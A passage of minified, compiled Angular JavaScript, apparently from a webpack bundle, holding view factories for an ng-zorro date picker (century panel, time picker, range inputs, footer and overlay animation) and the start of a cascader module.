n=!0;return"click"===e&&(n=!1!==l.component.previousCentury()&&n),n}),null,null)),(l()(),n["\u0275eld"](3,0,null,null,1,"div",[],[[8,"className",0]],null,null,null,null)),(l()(),n["\u0275ted"](4,null,[" ","-"," "])),(l()(),n["\u0275eld"](5,0,null,null,0,"a",[["role","button"]],[[8,"className",0],[8,"title",0]],[[null,"click"]],(function(l,e,a){var n=!0;return"click"===e&&(n=!1!==l.component.nextCentury()&&n),n}),null,null)),(l()(),n["\u0275eld"](6,0,null,null,4,"div",[],[[8,"className",0]],null,null,null,null)),(l()(),n["\u0275eld"](7,0,null,null,3,"table",[["cellSpacing","0"],["role","grid"]],[[8,"className",0]],null,null,null,null)),(l()(),n["\u0275eld"](8,0,null,null,2,"tbody",[],[[8,"className",0]],null,null,null,null)),(l()(),n["\u0275and"](16777216,null,null,1,null,Ql)),n["\u0275did"](10,278528,null,0,v.NgForOf,[n.ViewContainerRef,n.TemplateRef,n.IterableDiffers],{ngForOf:[0,"ngForOf"]},null)],(function(l,e){l(e,10,0,e.component.panelDecades)}),(function(l,e){var a=e.component;l(e,0,0,n["\u0275inlineInterpolate"](1,"",a.prefixCls,"")),l(e,1,0,n["\u0275inlineInterpolate"](1,"",a.prefixCls,"-header")),l(e,2,0,n["\u0275inlineInterpolate"](1,"",a.prefixCls,"-prev-century-btn"),n["\u0275inlineInterpolate"](1,"",a.locale.previousCentury,"")),l(e,3,0,n["\u0275inlineInterpolate"](1,"",a.prefixCls,"-century")),l(e,4,0,a.startYear,a.endYear),l(e,5,0,n["\u0275inlineInterpolate"](1,"",a.prefixCls,"-next-century-btn"),n["\u0275inlineInterpolate"](1,"",a.locale.nextCentury,"")),l(e,6,0,n["\u0275inlineInterpolate"](1,"",a.prefixCls,"-body")),l(e,7,0,n["\u0275inlineInterpolate"](1,"",a.prefixCls,"-table")),l(e,8,0,n["\u0275inlineInterpolate"](1,"",a.prefixCls,"-tbody"))}))}var Xl=n["\u0275crt"]({encapsulation:2,styles:[],data:{}});function Zl(l){return n["\u0275vid"](0,[(l()(),n["\u0275eld"](0,0,null,null,7,null,null,null,null,null,null,null)),(l()(),n["\u0275eld"](1,0,null,null,6,"nz-time-picker-panel",[],[[2,"ng-untouched",null],[2,"ng-touched",null],[2,"ng-pristine",null],[2,"ng-dirty",null],[2,"ng-valid",null],[2,"ng-invalid",null],[2,"ng-pending",null]],[[null,"ngModelChange"]],(function(l,e,a){var n=!0;return"ngModelChange"===e&&(n=!1!==l.component.onSelectTime(a)&&n),n}),bl,U)),n["\u0275prd"](512,null,d.H,d.H,[n.RendererFactory2]),n["\u0275did"](3,770048,null,0,s.c,[n.ElementRef,d.H,n.ChangeDetectorRef],{nzInDatePicker:[0,"nzInDatePicker"],nzAddOn:[1,"nzAddOn"],nzHideDisabledOptions:[2,"nzHideDisabledOptions"],nzUse12Hours:[3,"nzUse12Hours"],opened:[4,"opened"],nzDefaultOpenValue:[5,"nzDefaultOpenValue"],nzDisabledHours:[6,"nzDisabledHours"],nzDisabledMinutes:[7,"nzDisabledMinutes"],nzDisabledSeconds:[8,"nzDisabledSeconds"],format:[9,"format"],nzHourStep:[10,"nzHourStep"],nzMinuteStep:[11,"nzMinuteStep"],nzSecondStep:[12,"nzSecondStep"]},null),n["\u0275prd"](1024,null,i.n,(function(l){return[l]}),[s.c]),n["\u0275did"](5,671744,null,0,i.r,[[8,null],[8,null],[8,null],[6,i.n]],{model:[0,"model"]},{update:"ngModelChange"}),n["\u0275prd"](2048,null,i.o,null,[i.r]),n["\u0275did"](7,16384,null,0,i.p,[[4,i.o]],null,null)],(function(l,e){var a=e.component;l(e,3,1,[!0,a.timeOptions.nzAddOn,a.timeOptions.nzHideDisabledOptions,a.timeOptions.nzUse12Hours,!0,a.timeOptions.nzDefaultOpenValue,a.timeOptions.nzDisabledHours,a.timeOptions.nzDisabledMinutes,a.timeOptions.nzDisabledSeconds,a.timeOptions.nzFormat,a.timeOptions.nzHourStep,a.timeOptions.nzMinuteStep,a.timeOptions.nzSecondStep]),l(e,5,0,null==a.value?null:a.value.nativeDate)}),(function(l,e){l(e,1,0,n["\u0275nov"](e,7).ngClassUntouched,n["\u0275nov"](e,7).ngClassTouched,n["\u0275nov"](e,7).ngClassPristine,n["\u0275nov"](e,7).ngClassDirty,n["\u0275nov"](e,7).ngClassValid,n["\u0275nov"](e,7).ngClassInvalid,n["\u0275nov"](e,7).ngClassPending)}))}function le(l){return n["\u0275vid"](2,[(l()(),n["\u0275eld"](0,0,null,null,1,"calendar-header",[],null,[[null,"panelModeChange"],[null,"valueChange"]],(function(l,e,a){var n=!0,u=l.component;return"panelModeChange"===e&&(n=!1!==(u.panelMode=a)&&n),"panelModeChange"===e&&(n=!1!==u.panelModeChange.emit(a)&&n),"valueChange"===e&&(n=!1!==(u.value=a)&&n),"valueChange"===e&&(n=!1!==u.headerChange.emit(a)&&n),n}),Tl,dl)),n["\u0275did"](1,638976,null,0,u.h,[r.a],{locale:[0,"locale"],enablePrev:[1,"enablePrev"],enableNext:[2,"enableNext"],showTimePicker:[3,"showTimePicker"],value:[4,"value"],panelMode:[5,"panelMode"]},{valueChange:"valueChange",panelModeChange:"panelModeChange"}),(l()(),n["\u0275and"](16777216,null,null,1,null,Zl)),n["\u0275did"](3,16384,null,0,v.NgIf,[n.ViewContainerRef,n.TemplateRef],{ngIf:[0,"ngIf"]},null),(l()(),n["\u0275eld"](4,0,null,null,2,"div",[],[[8,"className",0]],null,null,null,null)),(l()(),n["\u0275eld"](5,0,null,null,1,"date-table",[["showWeekNumber","false"]],null,[[null,"valueChange"],[null,"dayHover"]],(function(l,e,a){var n=!0,u=l.component;return"valueChange"===e&&(n=!1!==u.onSelectDate(a)&&n),"dayHover"===e&&(n=!1!==u.dayHover.emit(a)&&n),n}),F,O)),n["\u0275did"](6,638976,null,0,p.b,[r.e,r.a],{locale:[0,"locale"],selectedValue:[1,"selectedValue"],hoverValue:[2,"hoverValue"],value:[3,"value"],showWeek:[4,"showWeek"],disabledDate:[5,"disabledDate"],dateCellRender:[6,"dateCellRender"]},{dayHover:"dayHover",valueChange:"valueChange"})],(function(l,e){var a=e.component;l(e,1,0,a.locale,a.enablePrev,a.enableNext,a.showTimePicker,a.value,a.panelMode),l(e,3,0,a.showTimePicker&&a.timeOptions),l(e,6,0,a.locale,a.selectedValue,a.hoverValue,a.value,a.showWeek,a.disabledDate,a.dateRender)}),(function(l,e){l(e,4,0,n["\u0275inlineInterpolate"](1,"",e.component.prefixCls,"-body"))}))}var ee=n["\u0275crt"]({encapsulation:2,styles:[],data:{}});function ae(l){return n["\u0275vid"](0,[(l()(),n["\u0275eld"](0,0,null,null,0,null,null,null,null,null,null,null))],null,null)}function ne(l){return n["\u0275vid"](0,[(l()(),n["\u0275eld"](0,0,null,null,2,null,null,null,null,null,null,null)),(l()(),n["\u0275and"](16777216,null,null,1,null,ae)),n["\u0275did"](2,540672,null,0,v.NgTemplateOutlet,[n.ViewContainerRef],{ngTemplateOutlet:[0,"ngTemplateOutlet"]},null),(l()(),n["\u0275and"](0,null,null,0))],(function(l,e){l(e,2,0,n["\u0275nov"](e.parent,14))}),null)}function ue(l){return n["\u0275vid"](0,[(l()(),n["\u0275eld"](0,0,null,null,0,null,null,null,null,null,null,null))],null,null)}function ve(l){return n["\u0275vid"](0,[(l()(),n["\u0275eld"](0,0,null,null,0,null,null,null,null,null,null,null))],null,null)}function te(l){return n["\u0275vid"](0,[(l()(),n["\u0275eld"](0,0,null,null,8,null,null,null,null,null,null,null)),(l()(),n["\u0275and"](16777216,null,null,2,null,ue)),n["\u0275did"](2,540672,null,0,v.NgTemplateOutlet,[n.ViewContainerRef],{ngTemplateOutletContext:[0,"ngTemplateOutletContext"],ngTemplateOutlet:[1,"ngTemplateOutlet"]},null),n["\u0275pod"](3,{partType:0}),(l()(),n["\u0275eld"](4,0,null,null,1,"div",[["class","ant-calendar-range-middle"]],null,null,null,null,null)),(l()(),n["\u0275ted"](-1,null,["~"])),(l()(),n["\u0275and"](16777216,null,null,2,null,ve)),n["\u0275did"](7,540672,null,0,v.NgTemplateOutlet,[n.ViewContainerRef],{ngTemplateOutletContext:[0,"ngTemplateOutletContext"],ngTemplateOutlet:[1,"ngTemplateOutlet"]},null),n["\u0275pod"](8,{partType:0}),(l()(),n["\u0275and"](0,null,null,0))],(function(l,e){var a=l(e,3,0,"left");l(e,2,0,a,n["\u0275nov"](e.parent,18));var u=l(e,8,0,"right");l(e,7,0,u,n["\u0275nov"](e.parent,18))}),null)}function be(l){return n["\u0275vid"](0,[(l()(),n["\u0275eld"](0,0,null,null,0,null,null,null,null,null,null,null))],null,null)}function ie(l){return n["\u0275vid"](0,[(l()(),n["\u0275eld"](0,0,null,null,2,null,null,null,null,null,null,null)),(l()(),n["\u0275and"](16777216,null,null,1,null,be)),n["\u0275did"](2,540672,null,0,v.NgTemplateOutlet,[n.ViewContainerRef],{ngTemplateOutlet:[0,"ngTemplateOutlet"]},null),(l()(),n["\u0275and"](0,null,null,0))],(function(l,e){l(e,2,0,n["\u0275nov"](e.parent,16))}),null)}function oe(l){return n["\u0275vid"](0,[(l()(),n["\u0275eld"](0,0,null,null,0,null,null,null,null,null,null,null))],null,null)}function re(l){return n["\u0275vid"](0,[(l()(),n["\u0275eld"](0,0,null,null,2,null,null,null,null,null,null,null)),(l()(),n["\u0275and"](16777216,null,null,1,null,oe)),n["\u0275did"](2,540672,null,0,v.NgTemplateOutlet,[n.ViewContainerRef],{ngTemplateOutlet:[0,"ngTemplateOutlet"]},null),(l()(),n["\u0275and"](0,null,null,0))],(function(l,e){l(e,2,0,n["\u0275nov"](e.parent,16))}),null)}function ce(l){return n["\u0275vid"](0,[(l()(),n["\u0275eld"](0,0,null,null,1,"calendar-input",[],null,[[null,"valueChange"]],(function(l,e,a){var n=!0;return"valueChange"===e&&(n=!1!==l.component.changeValueFromInput(a,l.context.partType)&&n),n}),Rl,yl)),n["\u0275did"](1,114688,null,0,u.i,[r.a],{locale:[0,"locale"],format:[1,"format"],placeholder:[2,"placeholder"],disabledDate:[3,"disabledDate"],value:[4,"value"],autoFocus:[5,"autoFocus"]},{valueChange:"valueChange"})],(function(l,e){var a=e.component;l(e,1,0,a.locale,a.format,a.getPlaceholder(e.context.partType),a.disabledDate,a.getValue(e.context.partType),"right"!==e.context.partType)}),null)}function de(l){return n["\u0275vid"](0,[(l()(),n["\u0275eld"](0,0,null,null,1,"inner-popup",[],null,[[null,"panelModeChange"],[null,"dayHover"],[null,"selectDate"],[null,"selectTime"],[null,"headerChange"]],(function(l,e,a){var n=!0,u=l.component;return"panelModeChange"===e&&(n=!1!==u.onPanelModeChange(a,l.context.partType)&&n),"dayHover"===e&&(n=!1!==u.onDayHover(a)&&n),"selectDate"===e&&(n=!1!==u.changeValueFromSelect(a)&&n),"selectTime"===e&&(n=!1!==u.onSelectTime(a,l.context.partType)&&n),"headerChange"===e&&(n=!1!==u.onHeaderChange(a,l.context.partType)&&n),n}),le,Xl)),n["\u0275did"](1,49152,null,0,u.q,[],{showWeek:[0,"showWeek"],locale:[1,"locale"],showTimePicker:[2,"showTimePicker"],timeOptions:[3,"timeOptions"],enablePrev:[4,"enablePrev"],enableNext:[5,"enableNext"],disabledDate:[6,"disabledDate"],dateRender:[7,"dateRender"],selectedValue:[8,"selectedValue"],hoverValue:[9,"hoverValue"],panelMode:[10,"panelMode"],value:[11,"value"]},{panelModeChange:"panelModeChange",headerChange:"headerChange",selectDate:"selectDate",selectTime:"selectTime",dayHover:"dayHover"})],(function(l,e){var a=e.component;l(e,1,1,[a.showWeek,a.locale,a.hasTimePicker&&a.showTimePicker,a.getTimeOptions(e.context.partType),a.enablePrevNext("prev",e.context.partType),a.enablePrevNext("next",e.context.partType),a.disabledDate,a.dateRender,a.selectedValue,a.hoverValue,a.getPanelMode(e.context.partType),a.getValueBySelector(e.context.partType)])}),null)}function se(l){return n["\u0275vid"](0,[(l()(),n["\u0275eld"](0,0,null,null,1,"calendar-footer",[],null,[[null,"showTimePickerChange"],[null,"clickOk"],[null,"clickToday"]],(function(l,e,a){var n=!0,u=l.component;return"showTimePickerChange"===e&&(n=!1!==(u.showTimePicker=a)&&n),"showTimePickerChange"===e&&(n=!1!==u.onShowTimePickerChange(a)&&n),"clickOk"===e&&(n=!1!==u.onClickOk()&&n),"clickToday"===e&&(n=!1!==u.onClickToday(a)&&n),n}),Ml,xl)),n["\u0275did"](1,49152,null,0,u.j,[],{locale:[0,"locale"],showToday:[1,"showToday"],hasTimePicker:[2,"hasTimePicker"],showTimePicker:[3,"showTimePicker"],timePickerDisabled:[4,"timePickerDisabled"],okDisabled:[5,"okDisabled"],extraFooter:[6,"extraFooter"],rangeQuickSelector:[7,"rangeQuickSelector"]},{showTimePickerChange:"showTimePickerChange",clickOk:"clickOk",clickToday:"clickToday"})],(function(l,e){var a=e.component;l(e,1,0,a.locale,a.showToday,a.hasTimePicker,a.showTimePicker,a.timePickerDisabled(),a.okDisabled(),a.extraFooter,a.ranges?n["\u0275nov"](e.parent.parent,19):null)}),null)}function pe(l){return n["\u0275vid"](0,[(l()(),n["\u0275and"](16777216,null,null,1,null,se)),n["\u0275did"](1,16384,null,0,v.NgIf,[n.ViewContainerRef,n.TemplateRef],{ngIf:[0,"ngIf"]},null),(l()(),n["\u0275and"](0,null,null,0))],(function(l,e){l(e,1,0,e.component.hasFooter)}),null)}function fe(l){return n["\u0275vid"](0,[(l()(),n["\u0275eld"](0,0,null,null,0,null,null,null,null,null,null,null))],null,null)}function me(l){return n["\u0275vid"](0,[(l()(),n["\u0275and"](16777216,null,null,1,null,fe)),n["\u0275did"](1,540672,null,0,v.NgTemplateOutlet,[n.ViewContainerRef],{ngTemplateOutlet:[0,"ngTemplateOutlet"]},null),(l()(),n["\u0275and"](0,null,null,0))],(function(l,e){l(e,1,0,n["\u0275nov"](e.parent,15))}),null)}function he(l){return n["\u0275vid"](0,[(l()(),n["\u0275eld"](0,0,null,null,0,null,null,null,null,null,null,null))],null,null)}function ge(l){return n["\u0275vid"](0,[(l()(),n["\u0275eld"](0,0,null,null,0,null,null,null,null,null,null,null))],null,null)}function Ce(l){return n["\u0275vid"](0,[(l()(),n["\u0275eld"](0,0,null,null,7,"div",[],[[8,"className",0]],null,null,null,null)),(l()(),n["\u0275and"](16777216,null,null,2,null,he)),n["\u0275did"](2,540672,null,0,v.NgTemplateOutlet,[n.ViewContainerRef],{ngTemplateOutletContext:[0,"ngTemplateOutletContext"],ngTemplateOutlet:[1,"ngTemplateOutlet"]},null),n["\u0275pod"](3,{partType:0}),(l()(),n["\u0275eld"](4,0,null,null,3,"div",[["style","outline: none;"]],null,null,null,null,null)),(l()(),n["\u0275and"](16777216,null,null,2,null,ge)),n["\u0275did"](6,540672,null,0,v.NgTemplateOutlet,[n.ViewContainerRef],{ngTemplateOutletContext:[0,"ngTemplateOutletContext"],ngTemplateOutlet:[1,"ngTemplateOutlet"]},null),n["\u0275pod"](7,{partType:0})],(function(l,e){var a=l(e,3,0,e.context.partType);l(e,2,0,a,n["\u0275nov"](e.parent,14));var u=l(e,7,0,e.context.partType);l(e,6,0,u,n["\u0275nov"](e.parent,15))}),(function(l,e){var a=e.component;l(e,0,0,n["\u0275inlineInterpolate"](3,"",a.prefixCls,"-range-part ",a.prefixCls,"-range-",e.context.partType,""))}))}function Ie(l){return n["\u0275vid"](0,[(l()(),n["\u0275eld"](0,0,null,null,1,"a",[],null,[[null,"click"],[null,"mouseenter"],[null,"mouseleave"]],(function(l,e,a){var n=!0,u=l.component;return"click"===e&&(n=!1!==u.onClickPresetRange(u.ranges[l.context.$implicit])&&n),"mouseenter"===e&&(n=!1!==u.onHoverPresetRange(u.ranges[l.context.$implicit])&&n),"mouseleave"===e&&(n=!1!==u.onPresetRangeMouseLeave()&&n),n}),null,null)),(l()(),n["\u0275ted"](1,null,["",""]))],null,(function(l,e){l(e,1,0,e.context.$implicit)}))}function Te(l){return n["\u0275vid"](0,[(l()(),n["\u0275and"](16777216,null,null,1,null,Ie)),n["\u0275did"](1,278528,null,0,v.NgForOf,[n.ViewContainerRef,n.TemplateRef,n.IterableDiffers],{ngForOf:[0,"ngForOf"]},null),(l()(),n["\u0275and"](0,null,null,0))],(function(l,e){var a=e.component;l(e,1,0,a.getObjectKeys(a.ranges))}),null)}function ye(l){return n["\u0275vid"](2,[(l()(),n["\u0275eld"](0,0,null,null,13,"div",[],[[8,"className",0]],null,null,null,null)),n["\u0275prd"](512,null,v["\u0275NgStyleImpl"],v["\u0275NgStyleR2Impl"],[n.ElementRef,n.KeyValueDiffers,n.Renderer2]),n["\u0275did"](2,278528,null,0,v.NgStyle,[v["\u0275NgStyleImpl"]],{ngStyle:[0,"ngStyle"]},null),(l()(),n["\u0275eld"](3,0,null,null,10,"div",[["tabindex","0"]],[[8,"className",0]],null,null,null,null)),(l()(),n["\u0275eld"](4,0,null,null,9,"div",[],[[8,"className",0]],null,null,null,null)),(l()(),n["\u0275and"](16777216,null,null,1,null,ne)),n["\u0275did"](6,16384,null,0,v.NgIf,[n.ViewContainerRef,n.TemplateRef],{ngIf:[0,"ngIf"]},null),(l()(),n["\u0275eld"](7,0,null,null,4,"div",[],[[8,"className",0]],null,null,null,null)),(l()(),n["\u0275and"](16777216,null,null,1,null,te)),n["\u0275did"](9,16384,null,0,v.NgIf,[n.ViewContainerRef,n.TemplateRef],{ngIf:[0,"ngIf"],ngIfElse:[1,"ngIfElse"]},null),(l()(),n["\u0275and"](16777216,null,null,1,null,ie)),n["\u0275did"](11,16384,null,0,v.NgIf,[n.ViewContainerRef,n.TemplateRef],{ngIf:[0,"ngIf"]},null),(l()(),n["\u0275and"](16777216,null,null,1,null,re)),n["\u0275did"](13,16384,null,0,v.NgIf,[n.ViewContainerRef,n.TemplateRef],{ngIf:[0,"ngIf"]},null),(l()(),n["\u0275and"](0,[["tplCalendarInput",2]],null,0,null,ce)),(l()(),n["\u0275and"](0,[["tplInnerPopup",2]],null,0,null,de)),(l()(),n["\u0275and"](0,[["tplFooter",2]],null,0,null,pe)),(l()(),n["\u0275and"](0,[["tplSinglePart",2]],null,0,null,me)),(l()(),n["\u0275and"](0,[["tplRangePart",2]],null,0,null,Ce)),(l()(),n["\u0275and"](0,[["tplRangeQuickSelector",2]],null,0,null,Te))],(function(l,e){var a=e.component;l(e,2,0,a.popupStyle),l(e,6,0,!a.isRange),l(e,9,0,a.isRange,n["\u0275nov"](e,17)),l(e,11,0,!a.isRange),l(e,13,0,a.isRange)}),(function(l,e){var a=e.component;l(e,0,0,n["\u0275inlineInterpolate"](3,"",a.prefixCls,"-picker-container ",a.dropdownClassName," ",a.prefixCls,"-picker-container-placement-bottomLeft")),l(e,3,0,n["\u0275inlineInterpolate"](4,"",a.prefixCls," ",a.showWeek?a.prefixCls+"-week-number":""," ",a.hasTimePicker?a.prefixCls+"-time":""," ",a.isRange?a.prefixCls+"-range":"","")),l(e,4,0,n["\u0275inlineInterpolate"](1,"",a.prefixCls,"-panel")),l(e,7,0,n["\u0275inlineInterpolate"](1,"",a.prefixCls,"-date-panel"))}))}var Re=n["\u0275crt"]({encapsulation:2,styles:[],data:{animation:[{type:7,name:"slideMotion",definitions:[{type:0,name:"bottom",styles:{type:6,styles:{opacity:1,transform:"scaleY(1)",transformOrigin:"0% 0%"},offset:null},options:void 0},{type:0,name:"top",styles:{type:6,styles:{opacity:1,transform:"scaleY(1)",transformOrigin:"0% 100%"},offset:null},options:void 0},{type:1,expr:"void => bottom",animation:[{type:6,styles:{opacity:0,transform:"scaleY(0.8)",transformOrigin:"0% 0%"},offset:null},{type:4,styles:null,timings:"0.2s cubic-bezier(0.23, 1, 0.32, 1)"}],options:null},{type:1,expr:"bottom => void",animation:[{type:4,styles:{type:6,styles:{opacity:0,transform:"scaleY(0.8)",transformOrigin:"0% 0%"},offset:null},timings:"0.2s cubic-bezier(0.755, 0.05, 0.855, 0.06)"}],options:null},{type:1,expr:"void => top",animation:[{type:6,styles:{opacity:0,transform:"scaleY(0.8)",transformOrigin:"0% 100%"},offset:null},{type:4,styles:null,timings:"0.2s cubic-bezier(0.23, 1, 0.32, 1)"}],options:null},{type:1,expr:"top => void",animation:[{type:4,styles:{type:6,styles:{opacity:0,transform:"scaleY(0.8)",transformOrigin:"0% 100%"},offset:null},timings:"0.2s cubic-bezier(0.755, 0.05, 0.855, 0.06)"}],options:null}],options:{}}]}});function xe(l){return n["\u0275vid"](0,[(l()(),n["\u0275eld"](0,0,null,null,0,null,null,null,null,null,null,null))],null,null)}function ke(l){return n["\u0275vid"](0,[(l()(),n["\u0275eld"](0,0,null,null,3,null,null,null,null,null,null,null)),(l()(),n["\u0275eld"](1,0,[[3,0],["pickerInput",1]],null,0,"input",[["readonly",""]],[[8,"className",0],[2,"ant-input-lg",null],[2,"ant-input-sm",null],[2,"ant-input-disabled",null],[8,"disabled",0],[8,"value",0],[8,"placeholder",0]],null,null,null,null)),(l()(),n["\u0275and"](16777216,null,null,1,null,xe)),n["\u0275did"](3,540672,null,0,v.NgTemplateOutlet,[n.ViewContainerRef],{ngTemplateOutlet:[0,"ngTemplateOutlet"]},null),(l()(),n["\u0275and"](0,null,null,0))],(function(l,e){l(e,3,0,n["\u0275nov"](e.parent,12))}),(function(l,e){var a=e.component;l(e,1,0,n["\u0275inlineInterpolate"](1,"",a.prefixCls,"-picker-input ant-input"),"large"===a.size,"small"===a.size,a.disabled,a.disabled,n["\u0275inlineInterpolate"](1,"",a.getReadableValue(),""),n["\u0275inlineInterpolate"](1,"",a.getPlaceholder(),""))}))}function we(l){return n["\u0275vid"](0,[(l()(),n["\u0275eld"](0,0,null,null,0,null,null,null,null,null,null,null))],null,null)}function Ne(l){return n["\u0275vid"](0,[(l()(),n["\u0275eld"](0,0,null,null,0,null,null,null,null,null,null,null))],null,null)}function Oe(l){return n["\u0275vid"](0,[(l()(),n["\u0275eld"](0,0,null,null,0,null,null,null,null,null,null,null))],null,null)}function ze(l){return n["\u0275vid"](0,[(l()(),n["\u0275eld"](0,0,null,null,11,null,null,null,null,null,null,null)),(l()(),n["\u0275eld"](1,0,[[3,0],["pickerInput",1]],null,10,"span",[],[[8,"className",0],[2,"ant-input-lg",null],[2,"ant-input-sm",null],[2,"ant-input-disabled",null]],null,null,null,null)),(l()(),n["\u0275and"](16777216,null,null,2,null,we)),n["\u0275did"](3,540672,null,0,v.NgTemplateOutlet,[n.ViewContainerRef],{ngTemplateOutletContext:[0,"ngTemplateOutletContext"],ngTemplateOutlet:[1,"ngTemplateOutlet"]},null),n["\u0275pod"](4,{partType:0}),(l()(),n["\u0275eld"](5,0,null,null,1,"span",[],[[8,"className",0]],null,null,null,null)),(l()(),n["\u0275ted"](-1,null,[" ~ "])),(l()(),n["\u0275and"](16777216,null,null,2,null,Ne)),n["\u0275did"](8,540672,null,0,v.NgTemplateOutlet,[n.ViewContainerRef],{ngTemplateOutletContext:[0,"ngTemplateOutletContext"],ngTemplateOutlet:[1,"ngTemplateOutlet"]},null),n["\u0275pod"](9,{partType:0}),(l()(),n["\u0275and"](16777216,null,null,1,null,Oe)),n["\u0275did"](11,540672,null,0,v.NgTemplateOutlet,[n.ViewContainerRef],{ngTemplateOutlet:[0,"ngTemplateOutlet"]},null)],(function(l,e){var a=l(e,4,0,"left");l(e,3,0,a,n["\u0275nov"](e.parent,11));var u=l(e,9,0,"right");l(e,8,0,u,n["\u0275nov"](e.parent,11)),l(e,11,0,n["\u0275nov"](e.parent,12))}),(function(l,e){var a=e.component;l(e,1,0,n["\u0275inlineInterpolate"](1,"",a.prefixCls,"-picker-input ant-input"),"large"===a.size,"small"===a.size,a.disabled),l(e,5,0,n["\u0275inlineInterpolate"](1,"",a.prefixCls,"-range-picker-separator"))}))}function Se(l){return n["\u0275vid"](0,[(l()(),n["\u0275eld"](0,0,null,null,0,"input",[["readonly",""]],[[8,"className",0],[8,"disabled",0],[8,"value",0],[8,"placeholder",0]],null,null,null,null))],null,(function(l,e){var a=e.component;l(e,0,0,n["\u0275inlineInterpolate"](1,"",a.prefixCls,"-range-picker-input"),a.disabled,n["\u0275inlineInterpolate"](1,"",a.getReadableValue(e.context.partType),""),n["\u0275inlineInterpolate"](1,"",a.getPlaceholder(e.context.partType),""))}))}function Ve(l){return n["\u0275vid"](0,[(l()(),n["\u0275eld"](0,0,null,null,1,"i",[["nz-icon",""],["nzTheme","fill"],["nzType","close-circle"]],[[8,"className",0]],[[null,"click"]],(function(l,e,a){var n=!0;return"click"===e&&(n=!1!==l.component.onClickClear(a)&&n),n}),null,null)),n["\u0275did"](1,2834432,null,0,c.a,[c.c,n.ElementRef,n.Renderer2,o.a],{nzType:[0,"nzType"],nzTheme:[1,"nzTheme"]},null)],(function(l,e){l(e,1,0,"close-circle","fill")}),(function(l,e){l(e,0,0,n["\u0275inlineInterpolate"](1,"",e.component.prefixCls,"-picker-clear"))}))}function De(l){return n["\u0275vid"](0,[(l()(),n["\u0275and"](16777216,null,null,1,null,Ve)),n["\u0275did"](1,16384,null,0,v.NgIf,[n.ViewContainerRef,n.TemplateRef],{ngIf:[0,"ngIf"]},null),(l()(),n["\u0275eld"](2,0,null,null,2,"span",[],[[8,"className",0]],null,null,null,null)),(l()(),n["\u0275eld"](3,0,null,null,1,"i",[["nz-icon",""],["nzType","calendar"]],null,null,null,null,null)),n["\u0275did"](4,2834432,null,0,c.a,[c.c,n.ElementRef,n.Renderer2,o.a],{nzType:[0,"nzType"]},null)],(function(l,e){var a=e.component;l(e,1,0,!a.disabled&&!a.isEmptyValue(a.value)&&a.allowClear),l(e,4,0,"calendar")}),(function(l,e){l(e,2,0,n["\u0275inlineInterpolate"](1,"",e.component.prefixCls,"-picker-icon"))}))}function Pe(l){return n["\u0275vid"](0,[(l()(),n["\u0275eld"](0,0,null,null,2,"div",[["style","position: relative;"]],[[24,"@slideMotion",0],[4,"left",null],[4,"top",null]],[[null,"@slideMotion.done"]],(function(l,e,a){var n=!0;return"@slideMotion.done"===e&&(n=!1!==l.component.animationDone()&&n),n}),null,null)),n["\u0275did"](1,4734976,null,0,d.w,[n.ElementRef,n.Renderer2,[2,il.a]],{nzNoAnimation:[0,"nzNoAnimation"]},null),n["\u0275ncd"](null,0)],(function(l,e){l(e,1,0,e.component.noAnimation)}),(function(l,e){var a=e.component;l(e,0,0,a.dropdownAnimation,"start"===a.currentPositionX?"-2px":"2px","top"===a.currentPositionY?"-2px":"2px")}))}function Fe(l){return n["\u0275vid"](2,[n["\u0275qud"](671088640,1,{origin:0}),n["\u0275qud"](671088640,2,{cdkConnectedOverlay:0}),n["\u0275qud"](671088640,3,{pickerInput:0}),(l()(),n["\u0275eld"](3,0,null,null,7,"span",[["cdkOverlayOrigin",""],["tabindex","0"]],[[8,"className",0]],[[null,"click"],[null,"keyup.enter"]],(function(l,e,a){var n=!0,u=l.component;return"click"===e&&(n=!1!==u.onClickInputBox()&&n),"keyup.enter"===e&&(n=!1!==u.onClickInputBox()&&n),n}),null,null)),n["\u0275prd"](512,null,v["\u0275NgStyleImpl"],v["\u0275NgStyleR2Impl"],[n.ElementRef,n.KeyValueDiffers,n.Renderer2]),n["\u0275did"](5,278528,null,0,v.NgStyle,[v["\u0275NgStyleImpl"]],{ngStyle:[0,"ngStyle"]},null),n["\u0275did"](6,16384,[[1,4],["origin",4]],0,t.b,[n.ElementRef],null,null),(l()(),n["\u0275and"](16777216,null,null,1,null,ke)),n["\u0275did"](8,16384,null,0,v.NgIf,[n.ViewContainerRef,n.TemplateRef],{ngIf:[0,"ngIf"]},null),(l()(),n["\u0275and"](16777216,null,null,1,null,ze)),n["\u0275did"](10,16384,null,0,v.NgIf,[n.ViewContainerRef,n.TemplateRef],{ngIf:[0,"ngIf"]},null),(l()(),n["\u0275and"](0,[["tplRangeInput",2]],null,0,null,Se)),(l()(),n["\u0275and"](0,[["tplRightRest",2]],null,0,null,De)),(l()(),n["\u0275and"](16777216,null,null,2,(function(l,e,a){var n=!0,u=l.component;return"positionChange"===e&&(n=!1!==u.onPositionChange(a)&&n),"backdropClick"===e&&(n=!1!==u.onClickBackdrop()&&n),"detach"===e&&(n=!1!==u.onOverlayDetach()&&n),n}),Pe)),n["\u0275did"](14,671744,[[2,4]],0,t.a,[t.d,n.TemplateRef,n.ViewContainerRef,t.l,[2,b.b]],{origin:[0,"origin"],positions:[1,"positions"],open:[2,"open"],hasBackdrop:[3,"hasBackdrop"]},{backdropClick:"backdropClick",positionChange:"positionChange",detach:"detach"}),n["\u0275did"](15,16384,null,0,d.o,[t.a],null,null)],(function(l,e){var a=e.component;l(e,5,0,a.style),l(e,8,0,!a.isRange),l(e,10,0,a.isRange),l(e,14,0,n["\u0275nov"](e,6),a.overlayPositions,a.realOpenState,!a.isOpenHandledByUser())}),(function(l,e){var a=e.component;l(e,3,0,n["\u0275inlineInterpolate"](3,"",a.prefixCls,"-picker ",a.size?a.prefixCls+"-picker-"+a.size:""," ",a.className,""))}))}},E979:function(l,e,a){"use strict";a.d(e,"a",(function(){return h})),a.d(e,"b",(function(){return S}));var n=a("CcnG"),u=a("XLv6"),v=a("Ip0R"),t=a("gIcY"),b=a("eDkP"),i=a("Fzqc"),o=(a("4c35"),a("dWZg")),r=(a("qAlS"),a("zC/G")),c=(a("28A0"),a("n8Rd")),d=a("y9Pr"),s=a("rBva"),p=a("t4eL"),f=a("ZYjt"),m=a("wFw1"),h=n["\u0275crt"]({encapsulation:2,styles:["\n      .ant-cascader-menus {\n        margin-top: 4px;\n        margin-bottom: 4px;\n        top: 100%;\n        left: 0;\n        position: relative;\n        width: 100%;\n      }\n    